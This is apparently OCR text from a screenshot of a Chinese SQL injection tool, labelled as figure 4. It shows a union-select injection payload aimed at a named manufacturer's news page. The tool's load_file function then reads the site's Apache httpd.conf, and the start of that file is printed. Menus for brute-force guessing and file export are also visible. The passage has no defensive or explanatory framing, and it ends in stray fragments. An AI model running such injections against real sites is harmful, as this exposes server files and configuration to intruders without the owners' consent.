 主设置
URL: tp://www.epox.com.tw/eng/news_content.php?serno=53 数字型 字符型 强制 检测
操作状态: 操作完成。 停止
函数执行 编码转换 暴力猜解 导出文件
URL: w.epox.com.tw/eng/news_content.php?serno=53%20and%201=2%20union%20select%200,1,2,3,4,5,6,7,8,9,10/*
操作位置: 6 load_file /usr/local/apache/conf/httpd.conf 操作
##
## httpd.conf -- Apache HTTP server configuration file
##
#
# Based upon the NCSA server configuration files originally by Rob McCool.
#
# This is the main Apache server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://www.apache.org/docs/> for detailed information about
# the directives.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# After this file is processed, the server will look for and process
# /usr/local/apache/conf/srm.conf and then /usr/local/apache/conf/access.conf
# unless you have overridden these with ResourceConfig and/or
# AccessConfig directives here.
#
# The configuration directives are grouped into three basic sections:
#  1. Directives that control the operation of the Apache server process as a
#     whole (the 'global environment').
图4
出
表